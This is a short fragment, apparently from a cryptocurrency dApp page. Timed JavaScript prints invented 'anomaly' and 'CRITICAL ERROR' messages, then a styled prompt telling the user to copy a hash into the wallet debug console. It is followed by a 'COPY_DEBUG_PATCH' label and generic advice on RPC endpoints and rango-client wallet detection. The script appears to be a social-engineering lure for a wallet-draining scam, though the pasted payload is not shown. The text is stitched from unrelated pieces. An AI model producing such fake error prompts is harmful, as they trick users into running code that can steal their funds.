
  console.warn("Anomaly detected at 0x2b
f9ce2c inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual 
patch required for Network Switch Faile
d");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. If rango-
client does not detect your wallet, ensure that the
extension has permission to access the site. A proven
solution is to use a private RPC URL instead of the
default public provider.